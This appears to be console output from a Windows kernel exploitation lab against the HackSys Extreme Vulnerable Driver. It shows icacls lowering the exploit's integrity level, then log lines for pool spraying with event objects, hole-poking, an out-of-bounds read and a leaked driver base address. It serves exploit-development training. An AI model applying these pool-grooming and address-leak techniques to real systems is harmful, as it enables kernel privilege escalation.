 C:\Users\ANON\Desktop\HEVD_PoolOverflow\x64\Release>icacls HEVD_PoolOverflow.exe /setintegritylevel Low
processed file: HEVD_PoolOverflow.exe
Successfully processed 1 files; Failed processing 0 files
C:\Users\ANON\Desktop\HEVD_PoolOverflow\x64\Release>icacls HEVD_PoolOverflow.exe
HEVD_PoolOverflow.exe Everyone:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
DESKTOP-GFVQO7C\ANON:(I)(F)
Mandatory Label\Low Mandatory Level:(NW)
Successfully processed 1 files; Failed processing 0 files
C:\Users\ANON\Desktop\HEVD_PoolOverflow\x64\Release>HEVD_PoolOverflow.exe
[+] Obtaining handle to HEVD.sys...
[+] Sprayed CreateEventA objects to fill holes of size 0x80!
[+] Poked holes in the new pool page!
[+] Allocated objects containing a pointer to HEVD in place of the freed CreateEventA objects!
[+] Successfully triggered the out-of-bounds read!
[+] Address of function pointer in HEVD.sys: 0xfffff8034a9d80cc
[+] Base address of HEVD.sys: 0xfffff8034a950000